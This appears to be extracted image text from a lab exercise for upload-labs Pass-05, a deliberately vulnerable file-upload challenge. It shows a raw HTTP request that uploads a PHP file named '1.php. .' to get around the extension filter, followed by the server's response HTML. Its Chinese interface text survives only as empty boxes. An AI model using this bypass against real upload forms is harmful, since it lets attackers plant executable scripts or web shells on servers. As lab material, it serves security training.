 POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------412887515842456573702668651701
Content-Length: 379
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------412887515842456573702668651701
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------412887515842456573702668651701
Content-Disposition: form-data; name="submit"
□□□
-----------------------------412887515842456573702668651701--
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. " width="250px" />
</div>
</li>
</ol>
</div>
</div>